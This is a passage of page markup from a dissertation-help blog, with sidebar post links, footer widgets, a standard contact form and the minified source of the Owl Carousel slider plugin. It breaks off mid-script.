<a href='https://www.uk-dissertations.com/2020/07/most-popular-project-planning-tools-for.html'>Most Popular Project Planning Tools for Dissertation Writing</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2020-07-31T00:15:00-07:00'>12:15&#8239;AM</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.uk-dissertations.com/2021/12/use-of-focus-group-and-group-interview.html'>
<img alt='Use of Focus Group and a Group Interview in PhD Dissertation' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEjgILGqs4aaSAuUs1sZV8KajUIBvIIKBWb6SNlYOmOtMTl4Hwt_eo7877qfwDMoD7s7EETj7MFOQ1F_EFYEJjEi3RSifMyKosGdeasVDTN-9GGIMBlWnkzqG13XR3yy_yB-cLrzjc0pz5_5EITc2B5MmlPkwzWianuvGxRrYhe08id4D6Roi0fhMOsrpw=w72-h72-p-k-no-nu'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.uk-dissertations.com/2021/12/use-of-focus-group-and-group-interview.html'>Use of Focus Group and a Group Interview in PhD Dissertation</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2021-12-21T09:50:00-08:00'>9:50&#8239;AM</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.uk-dissertations.com/2020/06/get-help-from-experts-for-taxation-law.html'>
<img alt='Get Help From Experts For Taxation Law Case Study' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEgC_Ar1s39aclpZYn5uLsQ6pCWUmMmcgq0AHWGqI3_yyhGiVYcyNlYirKZ2nuRIASg3XhhVXVjRDo7mLEUHAbA994RUrlv74TxgjpBvsL6fYRIq0MQf6q0qoRbN7iZTHPnNPK3A9o7nd2/w72-h72-p-k-no-nu/05.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.uk-dissertations.com/2020/06/get-help-from-experts-for-taxation-law.html'>Get Help From Experts For Taxation Law Case Study</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2020-06-13T10:00:00-07:00'>10:00&#8239;AM</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.uk-dissertations.com/2020/07/things-you-must-know-before-hiring.html'>
<img alt='Things You Must Know Before Hiring Assignment Writing Services' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpKvnbz03RyjV6vQ4z4XwZCFpEHjO-nptvduaY430P4JsFGCS4Zwih312CKsNJ7_rvlsseanuFkwf7OyPREpYOJN0vqqPyarG72aMD86ILL2o5bhnlBosTL6jNpLC-Zfqqq2z1mJiUPnoN/w72-h72-p-k-no-nu/24.jpeg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.uk-dissertations.com/2020/07/things-you-must-know-before-hiring.html'>Things You Must Know Before Hiring Assignment Writing Services</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2020-07-04T11:08:00-07:00'>11:08&#8239;AM</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='sidebar section' id='social-widget' name='Social Widget'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<h3 class='title'>
Social Plugin
</h3>
</div>
<div class='widget-content'>
<ul class='social-counter social social-color'>
<li class='facebook'><a href='#' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='#' target='_blank' title='twitter'></a></li>
<li class='linkedin'><a href='#' target='_blank' title='linkedin'></a></li>
<li class='reddit'><a href='#' target='_blank' title='reddit'></a></li>
<li class='pinterest'><a href='#' target='_blank' title='pinterest'></a></li>
<li class='vk'><a href='#' target='_blank' title='vk'></a></li>
<li class='instagram'><a href='#' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='#' target='_blank' title='youtube'></a></li>
<li class='whatsapp'><a href='#' target='_blank' title='whatsapp'></a></li>
<li class='skype'><a href='#' target='_blank' title='skype'></a></li>
</ul>
</div>
</div></div>
<div class='sidebar common-widget no-items section' id='sidebar2' name='Sidebar Right (B)'>
</div>
</div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<div class='row ad-wrapper'>
<div class='home-ad-top no-items section' id='home-ad-foot' name='Home Ads Bottom'></div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget no-items section' id='footer-sec1' name='Section (Left)'></div>
<div class='footer common-widget no-items section' id='footer-sec2' name='Section (Center)'></div>
<div class='footer common-widget no-items section' id='footer-sec3' name='Section (Right)'></div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Footer Menu Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.uk-dissertations.com/'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='#'>Contact Us</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='TemplatesYard'>Theme</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>Gooyaabi</a>
</div>
</div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Contact form
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Name' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Message *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Message *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div><div class='widget Attribution' data-version='2' id='Attribution1'>
<div class='widget-content'>
<div class='blogger'>
<a href='https://www.blogger.com' rel='nofollow'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_post_blogger_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
Powered by Blogger
</a>
</div>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Owl carousel by Bartosz Wojciechowski/David Deutsch | v2.0.0 - http://owlcarousel2.github.io/OwlCarousel2 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var 